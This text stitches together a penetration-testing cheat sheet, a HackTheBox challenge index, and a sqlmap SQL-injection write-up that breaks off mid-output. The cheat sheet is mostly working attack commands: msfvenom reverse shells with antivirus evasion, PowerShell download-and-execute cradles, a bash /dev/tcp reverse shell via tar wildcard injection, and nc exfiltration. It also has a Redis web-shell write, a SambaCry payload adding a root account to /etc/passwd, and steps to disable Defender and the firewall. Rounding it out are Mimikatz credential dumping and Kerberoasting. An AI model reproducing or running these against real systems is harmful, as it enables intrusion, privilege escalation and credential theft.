### Reverse Shell - Windows
- msfvenom
- https://infinitelogins.com/2020/01/25/sfvenom-reverse-shell-payload-cheatsheet/
- stage : `shell/reverse_tcp`
- msf `multi/handler` to receive
- stageless : `shell_reverse_tcp`
- `nc` to receive
- aspx
- `msfvenom -p windows/shell_reverse_tcp LHOST={IP} LPORT={PORT} -f aspx > shell.aspx`
- `msfvenom -p windows/shell/reverse_tcp LHOST={IP} LPORT={PORT} -f aspx > shell.aspx`
- exe
- `msfvenom -p windows/shell_reverse_tcp LHOST={IP} LPORT={PORT} -f exe > shell-x86.exe`
- `msfvenom -p windows/shell_reverse_tcp LHOST={IP} LPORT={PORT} -e x86/shikata_ga_nai -f exe > shell.exe`
- Anti-Anti-virus
- `msfvenom -p windows/x64/shell_reverse_tcp LHOST={IP} LPORT={PORT} -f exe -o shellx64.exe`
- Most of time, x64 system can also run x86 shell
- msi
- `msfvenom -p windows/x64/shell_reverse_tcp LHOST={IP} LPORT={Port} -f msi -o shellx64.msi`
- Install by `msiexec /quiet /i shellx64.msi`
- Powershell
- [Invoke-PowerShellTcp](https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1)
- `powershell iex (New-Object Net.WebClient).DownloadString('http://{my_ip}:{http_port}/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress {my_ip} -Port {shell_port}`
- [mini-reverse.ps1](https://gist.github.com/Serizao/6a63f35715a8219be6b97da3e51567e7/raw/f4283f758fb720c2fe263b8f7696b896c9984fcf/mini-reverse.ps1)
- `powershell IEX (New-Object Net.WebClient).DownloadString('http://10.1.1.246/mini-reverse.ps1')`
### File Transmission - Linux
- SCP
- HTTP
- Prepare
- `python3 -m http.server`
- use `sudo` to `get` 80 port
- GET
- `wget {my_ip}:{port}/{file_name} -O {path_to_output}`
- `curl -o {path_to_output} http`
- NC
- Prepare
- `nc -l -p {attacker_port} > {file}`
- Send
- `nc {attacker_ip} {attacker_port} < {file}`
- `cat {file} > /dev/tcp/{ip}/{port}`
- TCP
- `nc -q 5 -nlvp {Port} < {file}`
- `cat<'/dev/tcp/{IP}/{Port}' > {file}`
- FTP
- `python3 -m pyftpdlib -p 21 -w`
### File Transmission - Windows
- HTTP
- Prepare
- `python3 -m http.server`
- GET (Powershell)
- `wget` , `curl` , `iwr` is alias for `Invoke-WebRequest`
- `Invoke-WebRequest http://{my_ip}:{my_port}/{file} -outFile {file_name}`
- `-UseBasicParsing`
- `certutil -urlcache -f {URL} {File_name}`
- SMB
- `impacket-smbserver meow .`
- In Kali
- `-smb2support`
- `copy \\{IP}\meow\{filename} {filename}`
- In Windows
- `net view {IP}`
- Show shares
- Pack file
- cab
- `lcab -r {dir} {file.cab}`
- In kali
- `expand {file.cab} -F:* {Extract path}`
- Extract path must be absolute path like `C:\Windows\Temp`
- https://blog.ropnop.com/transferring-files-from-kali-to-windows/
## Server
### Redis
- Write shell / file
- `redis-cli -h {ip} `
- Connect
- `config set dir "/var/www/html"`
- Set dir
- `config set dbfilename meow.php`
- Set file name
- `set x "\r\n\r\n<?php system($_GET[A]);?>\r\n\r\n"`
- Write web shell
- `save`
- Save file
### MySQL
#### Exploit
- User-Defined Function (UDF) Dynamic Library
- `SHOW VARIABLES LIKE 'plugin_dir';`
- Check plugin dir
- Write File Method (1)
- `use mysql;`
- `create table hack(line blob);`
- `insert into hack values(load_file('/tmp/lib_sys_udf.so'));`
- File From https://github.com/zinzloun/MySQL-UDF-PrivEsc (https://www.exploit-db.com/exploits/1518)
- `select * from hack into dumpfile '/{plugin_dir}/lib_sys_udf.so';`
- Write File Method (2)
- `xxd -p -c 9999999 lib_sys_udf.so`
- `SET @SHELL=0x{.....}`
- `SHOW VARIABLES LIKE 'plugin_dir';`
- `SELECT BINARY @SHELL INTO DUMPFILE '{PLUGIN_DIR}/meow.so';`
- `create function do_system returns integer soname 'lib_sys_udf.so';`
- `select do_system("{Bash script}");`
- Not show return
### MSSQL
- Connect
- `impacket-mssqlclient -p {port} {UserID}@{IP} -windows-auth`
- Default port : 1433
- Shell
- `exec xp_cmdshell '{Command}'`
- `exec xp_cmdshell '\\192.168.119.210\meow\s443.exe'`
- `exec` doesn't need escape character
- `xp_cmdshell(net users)`
- Can also work but can't `\`
- If no permission
```
EXEC sp_configure 'show advanced options',1
RECONFIGURE
EXEC sp_configure 'xp_cmdshell',1
RECONFIGURE
```
#### Backup
- `C:\Program Files\Microsoft SQL Server\MSSQL14.SQLEXPRESS\MSSQL\Backup/master.mdf`
- Or short path `C:/PROGRA~1/MICROS~1/MSSQL1~1.SQL/MSSQL/Backup/master.mdf`
- [Invoke-MDFHashes](https://github.com/xpn/Powershell-PostExploitation/tree/master/Invoke-MDFHashes)
- `Add-Type -Path 'OrcaMDF.RawCore.dll'`
- `Add-Type -Path 'OrcaMDF.Framework.dll'`
- `import-module .\Get-MDFHashes.ps1`
- `Get-MDFHashes -mdf "C:\Users\Administrator\Desktop\master.mdf" | Format-List`
- Use john
### Oracle
- Default Port 1521
- Check version
- `nmap --script "oracle-tns-version" -p 1521 -T4 -sV {IP}`
- Brute Force SID
- `hydra -L sids-oracle.txt -s 1521 {IP} oracle-sid`
- [oracle-sid.txt](https://firebasestorage.googleapis.com/v0/b/gitbook-28427.appspot.com/o/assets%2F-L_2uGJGU7AVNRcqRvEi%2F-LcreDSG0Hi8mv8n8DIw%2F-LcrnYv40ILvFrpjKRkb%2Fsids-oracle.txt?alt=media&token=8206a9f6-af86-4a49-ac71-179ca973d836)
- `odat sidguesser -s "{IP}" -p 1521`
- Connection
- `tnscmd10g status --10G -p {port} -h {IP}`
- [ODAT](https://github.com/quentinhardy/odat/releases)
- Brute Force Username and Password
- `./odat all -s {IP} -p {PORT} -d {SID}`
- `--accounts-file`
- `patator oracle_login sid={SID} host={IP} user=FILE0 password=FILE1 0=~/Wordlist/users-oracle.txt 1=~/Wordlist/pass-oracle.txt`
- `odat all -s 10.11.1.222 -p 1521 -d XEXDB`
- RCE
- `odat-libc2.12-x86_64 ./odat-libc2.12-x86_64 dbmsscheduler -U {Username} -P {Password} -d {SID} -s {IP} --sysdba --exec "{command}" `
### SMB
- smb to shell
- `winexe -U '{username}' //{ip} cmd.exe`
- `impacket-smbexec '{username}:{password}'@{ip}`
- `impacket-psexec {username}:{password}'@{ip}`
- Check version
- `nmap -p139,445 --script smb-os-discovery -Pn {IP}`
- Open Wireshark
- `smbclient -N -L "//{IP}/" --option='client min protocol=nt1'`
- msf
- `scanner/smb/smb_version`
- CVE-2017-7494 SambaCry , linux/samba/is_known_pipename
- Check vuln
- `nmap --script smb-vuln-cve-2017-7494 --script-args smb-vuln-cve-2017-7494.check-version -p445 -Pn {IP}`
- Check share dir
- `nmap --script=smb-enum-shares -p445 -Pn {IP}`
- https://github.com/joxeankoret/CVE-2017-7494
- `python2 cve_2017_7494.py -t 10.11.1.146 --custom command.so`
- `gcc -o command.so -shared command.c -fPIC`
- ```C=
#include <stdio.h>
#include <unistd.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <stdlib.h>
#include <sys/stat.h>
int samba_init_module(void)
{
setresuid(0,0,0);
system("echo root1:yeDupmFJ8ut/w:0:0:root:/root:/bin/bash >> /etc/passwd");
return 0;
}
```
- List user
- `nmap --script smb-enum-users.nse -p445 {IP}`
- Low Version
- `--option='client min protocol=nt1'`
- If got `NT_STATUS_CONNECTION_DISCONNECTED`
- Symlink Directory Traversal ( < 3.4.5)
- Tested on 3.0.24
- https://github.com/roughiz/Symlink-Directory-Traversal-smb-manually
- Samba 2.2.x - Remote Buffer Overflow
- Tested on 2.2.7a
- https://www.exploit-db.com/exploits/7
- Scan
- `python3 enum4linux-ng.py -A {IP}`
### Pop3
- `nmap -Pn --script "pop3-capabilities or pop3-ntlm-info" -sV -p{PORT}`
- Dump
- `PGPASSWORD="{PASSWORD}" pg_dump {DB_NAME} > test.dump`
### FTP
- Home FTP
- [Home FTP Server 1.12 - Directory Traversal](https://www.exploit-db.com/exploits/16259)
- [Home FTP File Download](https://webcache.googleusercontent.com/search?q=cache:92M05_e2PYcJ:https://github.com/BuddhaLabs/PacketStorm-Exploits/blob/master/0911-exploits/homeftpserver-traversal.txt+&cd=4&hl=zh-TW&ct=clnk&gl=tw&client=firefox-b-d)
- FileZilla
- Default password location
- `C:\Program Files\FileZilla Server\FileZilla Server.xml`
- maybe `(x86)`
- WINRM (5985 port)
- `sudo gem install evil-winrm`
- `evil-winrm -t {IP} -u {User} -p {pass}`
### RDP
- Enable
- `reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f`
- `netsh advfirewall firewall set rule group="remote desktop" new enable=yes`
- Add User To RDP Group
- `net localgroup "Remote Desktop Users" "{USER_NAME}" /add`
## Privilege - Linux
### Kernel Exploit
- [CVE-2017-16995](https://github.com/rlarabee/exploits/tree/master/cve-2017-16995)
- Test on Kernel 4.4.0 (4.4.0-116-generic)
- `gcc cve-2017-16995.c -o cve-2017-16995`
- [CVE-2012-0056 (memodipper)](https://github.com/lucyoa/kernel-exploits/blob/master/memodipper/memodipper.c)
- `gcc memodipper.c -o m.out`
- [CVE-2010-2959 (i-can-haz-modharden)](https://raw.githubusercontent.com/macubergeek/ctf/master/privilege%20escalation/i-can-haz-modharden.c)
- Compile for old OS
- `gcc -m32 ./{INPUT.c) -o {OUTPUT} -Wl,--hash-style=both`
- [CVE-2021-4034 (pkexec) (pwnkit)](https://haxx.in/files/blasty-vs-pkexec.c)
- `gcc blasty-vs-pkexec.c -o meow`
- `source <(wget https://raw.githubusercontent.com/azminawwar/CVE-2021-4034/main/exploit.sh -O -)`
- [2016-5195 (dirtycow)](https://www.exploit-db.com/download/40611)
- ```
gcc -pthread 40611.c -o dirtycow
./dirtyc0w /etc/passwd "root1:yeDupmFJ8ut/w:0:0:root:/root:/bin/bash
"
```
### Software
- [GTFOBins](https://gtfobins.github.io/)
- Linux privileges escalation
- [Pspy](https://github.com/DominicBreuker/pspy)
- Monitor the process
#### Enumeration
Scan the system to find which can be use for privileges escalation
- [PEASS-ng](https://github.com/carlospolop/PEASS-ng)
- [LinEnum](https://github.com/rebootuser/LinEnum)
- [LSE](https://github.com/diego-treitos/linux-smart-enumeration)
- [Linux-Exploit-Suggester (LES)](https://github.com/mzet-/linux-exploit-suggester)
### Tips
- Writable `/etc/passwd`
- Append `root1:yeDupmFJ8ut/w:0:0:root:/root:/bin/bash` to file
- `root1` : `meow`
- Generate hash : `openssl passwd {PASSWORD}`
- Add User
- `useradd -p $(openssl passwd -1 meow) root1`
- Add to sudo group
- `usermod -aG sudo root1`
### Program Hijack
#### Python
- import library priority
1. local file
2. `python -c "import sys;print(sys.path)"`
- Check file permission if it can be write
- Fake library file
```python
import pty
pty.spawn("/bin/bash")
```
#### Bash
- Relative path is from `$PATH`
- We can modify this by
- `PATH=/my/fake/path:$PATH ./binary`
- Fake path can contain the shell/reverse shell command file
### IP Tables
- Clear all rull
```bash
iptables -P INPUT ACCEPT
iptables -P FORWARD ACCEPT
iptables -P OUTPUT ACCEPT
iptables -F
iptables -X
```
- Check open port
- `netstat -tulpn | grep LISTEN`
### Program
- `tar` Wildcard
- `echo "bash -c 'bash -i >& /dev/tcp/my_ip/7877 0>&1'" > shell.sh`
- `chmod 777 shell.sh`
- `echo "" > "--checkpoint-action=exec=sh shell.sh"`
- `echo "" > --checkpoint=1`
- `tar cf archive.tar *`
### Capability
- If the program has some special capability
- https://man7.org/linux/man-pages/man7/capabilities.7.html
- `CAP_SETUID`
- Can do with [GTFOBins](https://gtfobins.github.io/)
### Doas
- `doas.conf`
- if exist `permit nopass {user} as {root} cmd {binary}`
- We can `doas {binary}` and it will run as root
### SSH `authorized_keys` Brute force
- `/var/backups/ssh/authorized_keys` or `~/.ssh/authorized_keys`
- https://gitbook.brainyou.stream/basic-linux/ssh-key-predictable-prng-authorized_keys-process
- `git clone https://github.com/g0tmi1k/debian-ssh`
- `tar vjxf debian-ssh/common_keys/debian_ssh_dsa_1024_x86.tar.bz2`
- `cd debian-ssh/common_keys/dsa/1024/`
- `grep -lr '{keys}'`
- Find the file name without `.pub` is secret key
### Docker
- `/.dockerenv`
- If exist, probably in docker
- Notice mount point
- Mount data `/proc/1/mountinfo` , `/proc/self/mounts` (LFI can read)
### SOP
- Check `sudo -l`
- What file we can run as super user
- Check crontab
- `cat /etc/crontab `
- With LinEnum, LinPeas
- PsPy check
- Check SUID / SGID
- `find / -user root -perm -4000 -exec ls -ldb {} \; 2>/dev/null`
- `find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null`
- With [GTFOBins](https://gtfobins.github.io/)
- Check sudo version
- [CVE-2019-14287](https://www.exploit-db.com/exploits/47502)
- sudo < 1.8.28
- `sudo -u#-1 binary`
- [CVE-2010-0426](https://github.com/t0kx/privesc-CVE-2010-0426) Sudo 1.6.x <= 1.6.9p21 and 1.7.x <= 1.7.2p4
- sudoedit
- Check $PATH / import library permission
- Program Hijack
- Check capability
- `getcap -r / 2>/dev/null`
- Check if the program has some useful capability
- Check backup file
## Privilege - Windows
### XP
- [Windows XP SP0/SP1 Privilege Escalation to System](https://sohvaxus.github.io/content/winxp-sp1-privesc.html)
### Exploit
- https://github.com/SecWiki/windows-kernel-exploits
- [EternalBlue MS17-010](https://github.com/helviojunior/MS17-010)
- Prepare msf reverse shell exe
- run `send_and_execute.py`
- Maybe need to change username to `guest`
- If can't reply some port
- use `zzz_exploit.py` , change `smb_pwn` function
- `service_exec(conn,r'cmd /c net user /add meow Me0www')`
- `service_exec(conn,r'cmd /c net localgroup administrators meow /add')`
- [Cerrudo](https://github.com/Re4son/Churrasco)
- Windows Server 2003
- [MS15-051](https://github.com/SecWiki/windows-kernel-exploits/raw/master/MS15-051/MS15-051-KB3045171.zip)
- `ms15-051x64.exe whoami`
- [JuicyPotato x64](https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exe) , [x86](https://github.com/ivanitlearning/Juicy-Potato-x86/releases/download/1.2/Juicy.Potato.x86.exe)
- User have `SeImpersonate` or `SeAssignPrimaryToken` by `whoami /priv`
- `JuicyPotato.exe -l 1337 -p shell7878.exe -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}`
- `-c` (Include curly brackets)
- CLSID from https://ohpe.it/juicy-potato/CLSID/
- `-p` Exe Program
- Not work for Windows Server 2019 and Windows 10 versions 1809 and higher.
- [PrintSpoofer](https://github.com/itm4n/PrintSpoofer/releases/tag/v1.0)
- Windows Server 2019 and Windows10
- `SeImpersonatePrivilege` Enable
- `PrintSpoofer.exe -i -c cmd`
- [XP SP0 \~ SP1](https://sohvaxus.github.io/content/winxp-sp1-privesc.html)
- `net start SSDPSRV`
- `sc config SSDPSRV start= auto`
- `sc qc SSDPSRV`
- `net start SSDPSRV`
- `sc config upnphost binpath= "C:\{abs_path_for_reverse_shell_exe}`
- `sc config upnphost obj= ".\LocalSystem" password= ""`
- `sc qc upnphost`
- `net start upnphost`
### Bypass UAC
- [CVE-2019-1388](http://blog.leanote.com/post/snowming/38069f423c76)
### Registry
- AlwaysInstallElevated
- If both set to 1
- `reg query HKCU\Software\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated`
- `reg query HKLM\Software\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated`
- Can install file with
- `msfvenom -p windows/x64/shell_reverse_tcp LHOST={IP} LPORT={Port} -f msi -o shellx64.msi`
- `msiexec /quiet /i shellx64.msi`
- But need to check where can install (AppLocker)
- `Get-AppLockerOolicy -Effective | Select -Expandproperty RuleCollections`
- Auto login
- `reg query HKCU\Software\Microsoft\Windows NT\Currentversion\WinLogon /v DefaultUserName`
- `reg query HKCU\Software\Microsoft\Windows NT\Currentversion\WinLogon /v DefaultPassword`
### Defender / Firewall
- 64 bit Powershell
- `%SystemRoot%\sysnative\WindowsPowerShell\v1.0\powershell.exe`
- Disable Realtime Monitoring
- `Set-MpPreference -DisableRealtimeMonitoring $true`
- Uninstall Defender
- `Uninstall-WindowsFeature -Name Windows-Defender –whatif`
- `Dism /online /Disable-Feature /FeatureName:Windows-Defender /Remove /NoRestart /quiet`
- Turn off firewall
- `Set-NetFirewallProfile -Profile Domain,Public,Private -Enabled False`
- Check Defender Status
- `powershell -c Get-MpComputerStatus`
- Check `AntivirusEnabled` is `True` or `False`
### Check vulnerability
- [Windows-Exploit-Suggester](https://github.com/AonCyberLabs/Windows-Exploit-Suggester)
- `systeminfo`
- Run in target machine and save to txt file
- Dependency
- `pip install xlrd==1.2.0`
- `windows-exploit-suggester.py --update`
- Get new database
- `windows-exploit-suggester.py --database {Database file} --systeminfo {systeminfofile}`
- [Windows Exploit Suggester - Next Generation](https://github.com/bitsadmin/wesng)
- `systeminfo`
- `python3 wesng.py --update`
- `python3 wesng.py {systeminfofile}`
### Sensitive data
- PowerShell History Path
- `%userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt `
- User Home
- Desktop
- Document
- Download
- `C:\Windows\System32\drivers\etc\hosts`
### Process
- `netstat -ano`
- Open Port
- `netstat -an | findstr "LISTENING"`
- `tasklist`
- like ps
- `/v` : list user
### Services
- Query Services
- `sc qc {Services Name}`
- Can get the services user
- Get all services
- `wmic service get name,pathname`
### Permission
- `icacls`
- Check permission
- `/reset` reset the permission to their parent
- [cpau](https://www.joeware.net/freetools/tools/cpau/index.htm)
- `cpau -u {user_name} -p {password} -ex C:\{abs_exe_path} -LWP`
- Run command with given username and password.
- Administrator to System
- It is a feature
- `PsExec -i -s cmd.exe`
- Will creat a new window
- `PsExec -s cmd`
- In current window
- `-accepteula`
- https://docs.microsoft.com/en-us/sysinternals/downloads/psexec
### User
- Create new user
- `net user /add {USER_NAME} {USER_PASS}`
- Add user to admin group
- `net localgroup administrators {USER_NAME} /add`
### AD
- List user
- `net user` Machine
- `net user /domain` AD
- `net user {Username} /domain` list user detail
- List group
- `net group`
- `net group /domain`
- http://md.stevenyu.tw/zeDGpHb-RVSi0K5xF1HRsQ
#### Kerberoast
- Get User Hash
- [Invoke-Kerberoast.ps1](https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1)
- `powershell -ep bypass -c "IEX (New-Object System.Net.WebClient).DownloadString('http://{MY_IP}/Invoke-Kerberoast.ps1') ; Invoke-Kerberoast -OutputFormat HashCat|Select-Object -ExpandProperty hash | out-file -Encoding ASCII kerb-Hash0.txt"`
- `hashcat -m 13100 `
### Get User's hash
- `impacket-smbserver`
- `dir \\{ip}\meow`
- Get NETNTLMv2
- Use john to crack!
- Dump `sam` / `system`
- reg
- `reg save hklm\sam c:\sam`
- `reg save hklm\system c:\system`
- `fgdump.exe` (`locate fgdump.exe`)
- Send to windows and just run
- It will create a `127.0.0.1.pwdump` hash file
- `hashcat -m 1000`
- [Mimikatz](https://github.com/gentilkiwi/mimikatz/releases)
- `privilege::debug`
- `sekurlsa::logonPasswords full`
- Dump current computer passwords
- `lsadump::dcsync /domain:{DOMAIN NAME} /all /csv`
- Dump domain user hash (need domain admin)
- `mimikatz.exe "privilege::debug" "sekurlsa::logonPasswords full" "exit"`
### Powershell
- If got `cannot be loaded because running scripts is disabled on this system`
- type `Set-ExecutionPolicy RemoteSigned`
### Defense Evasion
- Shellter
- Auto Mode : A
- PE Target : `{whoami.exe}`
- Stealth mode : N
- Custom : C
- Payload : `{raw_file}`
- `msfvenom -p windows/shell_reverse_tcp LHOST={IP} LPORT={PORT} -e x86/shikata_ga_nai -f raw > {FILE}.raw`
- DLL Loader : N
## Password Crack
### Software
- Hydra
- Crack online services password
- SMB,SSH,FTP......
- Usage
- ssh
- `hydra -l {username} -P {path_to_wordlist} ssh://{ip_address}`
- http{s} Post
- `hydra -l {username} -P {path_to_wordlist} {domain_name_without http/s} http{s}-post-form "{/{path}}:username=^USER^&password=^PASS^&data=data:{string_if_fail}"`
- ftp
- `hydra -l {username} -P {wordlist} ftp://{IP}`
- Cowbar
- `crowbar -b rdp -s {IP}/32 -U {User List} -C {Password List}`
- John the ripper
- Crack hash like `/etc/shadow`
- Support tools
- [ssh2john](https://github.com/openwall/john/blob/bleeding-jumbo/run/ssh2john.py)
- gpg2john
- zip2john
- samdump2
- NTLM 2 John
- `samdump2 system sam > j.txt`
- Usage
- `john {file} --wordlist={wordlist}`
- Hashcat
- Crack hash
- https://hashcat.net/wiki/doku.php?id=example_hashes
- `hashcat -m {mode} {hashes.txt} {wordlist.txt}`
### Dictionary
- rockyou.txt
- https://github.com/danielmiessler/SecLists
- [xato-net-10-million-passwords-dup.txt](https://github.com/danielmiessler/SecLists/blob/master/Passwords/xato-net-10-million-passwords-dup.txt)
- Apache Tomcat
- `/usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt`
- `/usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt`
- Generate Wordlist
- Cewl
- `cewl http://{IP}/{PATH} | tee wordlist.txt`
### Online
- https://crackstation.net/
- https://hashes.com/en/decrypt/hash
## Software
- RDP
- `xfreerdp +drives /u:{username} /p:{password} /v:{ip}:{port}`
- `/size:1800x1000`
- `/u:{domain\username}`
- FTP
- `ls`
- `get {file_name}`
- `put {file_name}`
- Download recursive
- `wget -r 'ftp://{ip}/{path}/'`
- Unzip
- `.gz`
- `gunzip {filename.gz}`
- tcpdump
- Recv icmp : `sudo tcpdump -i tun0 icmp`
- Capture package : `tcpdump -i {interface} -s 65535 -w {file.pcap}``
### Reverse tunnel forwarding
- https://book.hacktricks.xyz/tunneling-and-port-forwarding
- [Chisel](https://github.com/jpillora/chisel)
- Port
- Server : `./chisel server -p {listen_port} --reverse`
- listen port can be random
- Client : `./chisel client {Remote_host}:{listen_port} R:{forward_port_at_attacker}:127.0.0.1:{forward_port}`
- eg. : Remote server run a program at `127.0.0.1:8888`,we need to forward to our attack machine's `127.0.0.1:8888`
- `./chisel server -p 9999 --reverse`
- `./chisel client 10.10.16.35:9999 R:8888:127.0.0.1:8888`
- Proxy
- Server `./chisel server -p {listen_port} --reverse`
- Client `./chisel client {Remote_host}:{listen_port} R:socks`
- Default proxy port : 1080 (sock5)
- Set `socks5 127.0.0.1 1080` to `/etc/proxychains4.conf` or firefox proxy
- Change proxy port to 9487
- Turn last statement to `R:9487:socks`
- SSH
- Port Forwarding
- `ssh -L {forward_port}:127.0.0.1:{forward_port} {remote_user}@{remote_ip} -p {ssh_port} -N -v -v`
- Run in local
- eg : Remote `10.87.87.87` run `5555` in remote local, open `2222` port for ssh, we can use following command to forward `5555` to our local `5555`
- `ssh -L 5555:127.0.0.1:5555 [email protected] -p 2222 -N -v -v`
- Proxy
- `ssh -D 127.0.0.1:{PORT} {USER}@{IP}`
- socks4, can set to proxychains
## Forensics
- Unknown files
- `file {file_name}`
- `binwalk {file_name}`
- Extract squashfs patch
- `git clone https://github.com/threadexio/sasquatch`
- `./build.sh`
- `-e` Extract
- `xxd {file_name}`
- `foremost {file_name}`
- dd
- `dd if={input_file} bs=1 skip={skip_offset} of={outfile}`
### Steganography
- [stegsolve](https://github.com/zardus/ctf-tools/tree/master/stegsolve)
- [zsteg](https://github.com/zed-0xff/zsteg)
- [steghide](http://steghide.sourceforge.net/)
- `steghide extract -sf {file_name}`
- exiftool
<!-- TODO:
https://sushant747.gitbooks.io/total-oscp-guide/content/transfering_files_to_windows.html
--> |
# HackTheBox.eu - Misc
[Hack The Box - Challenges - Misc](https://www.hackthebox.eu/home/challenges/Misc)
All walkthroughs are in encrypted PDFs. The password is the flag to that particular challenge.
## Challenges
- [fs0ciety](fs0ciety.pdf) - We believe that there is an SSH Password inside password protected 'ZIP' folder. Can you crack the 'ZIP' folder and get the SSH password?
- [0ld is g0ld](0ld_is_g0ld.pdf) - Old algorithms are not a waste, but are really precious...
- [misDIRection](misDIRection.pdf) - During an assessment of a unix system the HTB team found a suspicious directory. They looked at everything within but couldn't find any files with malicious intent.
- [Eternal Loop](Eternal_Loop.pdf) - Can you find a way out of this loop?
## Disclaimer
All files in this repository are meant for use in capture the flag challenges where you have been given explicit permission to participate. Any use of the information, tools, tactics, files in this repository for any other means is strictly prohibited. I assume zero responsibility for the misuse of this repository. I assume zero responsibility for any effects (intentional or not) caused by following or running any file in this repository. Have fun, learn lots, hack responsibly. |
# Web Challenge: Cartographer (30 Points)
**Some underground hackers are developing a new command and control server. Can you break in and see what they are up to?**
<img src="cartographer-index.png">
We have a login page for this challenge and we need to break in. I guess we can use SQL Injection for this challenge.
Let's build our sqlmap command.
```
$ sqlmap -u "http://docker.hackthebox.eu:54683/" --data="username=admin&password=admin" --dbs
```
**-u** - indicates the url of the target website <br>
**--data** - indicates the the data string to be sent through POST <br>
**-dbs** - retrieves the databases <br>
My sqlmap command doesn't work and here's the full message from sqlmap:
```
[CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment')
```
We need to add there parameters, ```-level```, `--risk`, and `--tamper`.
Let's re-build our sqlmap command and execute.
```
$ sqlmap -u "http://docker.hackthebox.eu:54683/" --data="username=admin&password=admin" --dbs --level=5 --risk=3 --tamper=space2comment
___
__H__
___ ___[,]_____ ___ ___ {1.2.4#stable}
|_ -| . ['] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:33:05
[16:33:05] [INFO] loading tamper script 'space2comment'
[16:33:05] [INFO] testing connection to the target URL
[16:33:06] [INFO] testing if the target URL content is stable
[16:33:06] [INFO] target URL content is stable
[16:33:06] [INFO] testing if POST parameter 'username' is dynamic
[16:33:07] [WARNING] POST parameter 'username' does not appear to be dynamic
[16:33:07] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[16:33:07] [INFO] testing for SQL injection on POST parameter 'username'
[16:33:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
sqlmap got a 302 redirect to 'http://docker.hackthebox.eu:54683/panel.php?info=home'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] N
[16:34:30] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[16:35:00] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[16:35:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)'
[16:36:02] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Generic comment)'
[16:36:27] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Generic comment) (NOT)'
[16:36:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[16:37:12] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[16:37:15] [INFO] POST parameter 'username' appears to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable (with --string="Is")
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
[16:37:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:37:22] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[16:37:28] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[16:37:34] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[16:37:41] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[16:37:47] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[16:37:53] [INFO] testing 'Generic UNION query (random number) - 41 to 60 columns'
[16:37:59] [INFO] testing 'Generic UNION query (NULL) - 61 to 80 columns'
[16:38:06] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns'
[16:38:12] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[16:38:18] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[16:38:24] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
[16:38:24] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 852 HTTP(s) requests:
---
Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: username=-3755' OR 9186=9186#&password=admin
---
[16:38:50] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:38:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL Unknown
[16:38:50] [INFO] fetching database names
[16:38:50] [INFO] fetching number of databases
[16:38:50] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[16:38:50] [INFO] retrieved: 5
[16:38:54] [INFO] retrieved: information_schema
[16:39:48] [INFO] retrieved: cartographer
[16:40:22] [INFO] retrieved: mysql
[16:40:37] [INFO] retrieved: performance_schema
[16:41:28] [INFO] retrieved: sys
available databases [5]:
[*] cartographer
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[16:41:37] [INFO] fetched data logged to text files under '/Users/aj/.sqlmap/output/docker.hackthebox.eu'
[*] shutting down at 16:41:37
```
So we finally got the databases of the website. Next step is to dump all the data from cartographer database.
```
Database: cartographer
Table: users
[1 entry]
+----------+------------------------------+
| username | password |
+----------+------------------------------+
